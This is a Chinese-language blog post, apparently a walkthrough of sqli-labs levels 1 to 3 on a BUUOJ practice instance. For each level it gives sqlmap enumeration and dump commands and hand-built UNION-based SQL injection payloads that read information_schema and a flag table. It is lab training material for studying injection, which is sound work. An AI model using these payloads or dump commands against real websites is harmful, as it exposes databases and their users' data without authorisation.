在最近的学习过程中发现自己的sql注入功力还是太薄弱,痛定思痛决定暂缓正常做题进度,先来把sqli-labs靶场刷通,做一个sql注入强化训练。
该文章中将sqlmap与手注脚本等结合使用,不当脚本小子,也不做手注仙人。合理利用工具,享受顺遂人生^_^
1.GET -Error based -Single quotes -String
先上sqlmap,毫无悬念轻松跑通
#sqlmap payload
sqlmap -u "http://6ac42285-c717-446c-88e8-fceffb7472ae.node5.buuoj.cn/Less-1/?id=1" --dbs
sqlmap -u "http://6ac42285-c717-446c-88e8-fceffb7472ae.node5.buuoj.cn/Less-1/?id=1" -D 'ctftraining' --tables
sqlmap -u "http://6ac42285-c717-446c-88e8-fceffb7472ae.node5.buuoj.cn/Less-1/?id=1" -D 'ctftraining' -T 'flag' --columns
sqlmap -u "http://6ac42285-c717-446c-88e8-fceffb7472ae.node5.buuoj.cn/Less-1/?id=1" -D 'ctftraining' -T 'flag' -C 'flag' --dump

接下来手注,单引号闭合报错,得知id处存在注入点。order by判断列数(便于接下来可能存在的联合注入)

判断到4列时报错,说明共存在3列。尝试构造联合注入
确认2处和3处是回显点,接下来直接一条龙出库名表名列名字段:
?id=0'+union+select+1,(select+group_concat(schema_name)+from+information_schema.schemata),database()%23
?id=0'+union+select+1,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema='ctftraining'),database()%23
?id=0'+union+select+1,(select+group_concat(column_name)+from+information_schema.columns+where+table_name='flag'),database()%23

?id=0'+union+select+1,(select+group_concat(flag)+from+ctftraining.flag),database()%23
2.GET -Error based -Intiger based
上来依旧sqlmap一把梭成功,payload就不放了,同1题
接下来手注
尝试单引号闭合,虽然报错,但接下来尝试order by和union均继续报错,猜测此处的id为数字类型而非字符型
POC
?id=0+union+select+1,2,3%23
payload
?id=0+union+select+1,(select+group_concat(schema_name)+from+information_schema.schemata),database()%23
?id=0+union+select+1,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema='ctftraining'),database()%23
?id=0+union+select+1,(select+group_concat(column_name)+from+information_schema.columns+where+table_name='flag'),database()%23
?id=0+union+select+1,(select+group_concat(flag)+from+ctftraining.flag),database()%23
3.GET -Error based -Single quotes with twist -string
sqlmap依旧可以一把梭
接下来手注
尝试单引号闭合',报错回显
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''0'') LIMIT 0,1' at line 1
可以发现id参数被单引号、括号包裹
猜测后端源码类似于
SELECT * FROM users WHERE id=('xxx') LIMIT 0,1
基于此构造闭合id=0')%23,成功
payload
?id=0')+union+select+1,(select+group_concat(schema_name)+from+information_schema.schemata),database()%23
?id=0')+union+select+1,(select+group_concat(table_name)+from+information_schema.tables+where+table_schema='ctftraining'),database()%23
?id=0')+union+select+1,(select+group_concat(column_name)+from+information_schema.columns+where+table_name='flag'),database()%23
?id=0')+union+select+1,(select+group_concat(flag)+from+ctftraining.flag),database()%23


Comments | NOTHING